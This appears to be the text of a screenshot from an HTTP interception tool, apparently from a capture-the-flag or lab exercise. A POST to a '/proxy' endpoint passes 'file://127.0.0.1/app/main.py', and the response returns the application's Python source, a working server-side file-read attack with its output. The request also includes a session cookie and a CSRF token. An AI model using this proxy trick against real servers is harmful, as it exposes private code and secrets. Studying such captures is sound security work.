 Request
Pretty Raw Hex \n ≡
1 POST /proxy HTTP/1.1
2 Host: 125.235.240.166:8000
3 Content-Length: 148
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://125.235.240.166:8000
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/94.0.4606.61 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://125.235.240.166:8000/proxy
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: _ga=GA1.1.387261760.1634349430; session=
.eJwlzkFqAzEMheG7eJ2FZUuylcsMkiXREmhhJlmF3L2GLt-3ePzvcuQZ11e5P89X3Mrx7eVeejcHATfOuppKRItuiDS0E
vMAJNQmBAwNanINlOrpo2cAL2TXBCMjJ-lpfW11UZjbORU5VlIdlixzThpRo4eET7Qhw1vZIa8rzv8aoL3Xdebx_H3Ezxa
d6LvMojcdC63qvmEGxelobCgLo8ksnz9LOUAq.YW0fXw.cj9Oqb4cHN2wAhxY5NUAsF5F5Lw
14 Connection: close
15
16 csrf_token=
ImE4NGRmMGNiZTMyYTdjNGIwYTg4ODY2MWE0OGQ0YjZiNDljNGUyOTgi.YW0few.E-x91kxJYZXOeE6K8l-lbaNAkuM&
url=file://127.0.0.1/app/main.py&submit=Go%21
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 355
4 Vary: Cookie
5 Server: Werkzeug/1.0.1 Python/3.10.0
6 Date: Mon, 18 Oct 2021 07:22:27 GMT
7
8
9
10 from multiprocessing import Process
11
12 from app import create_app
13 from app.util.memcache_permin import memcache_permin
14
15 app = create_app()
16
17 if __name__ == '__main__':
18 print("Create deamon process")
19 thread = Process(name='memcache_permin', target=memcache_permin, args=(app,))
20 thread.start()
21 app.run(host="0.0.0.0", debug=False, port=80)
22
23
24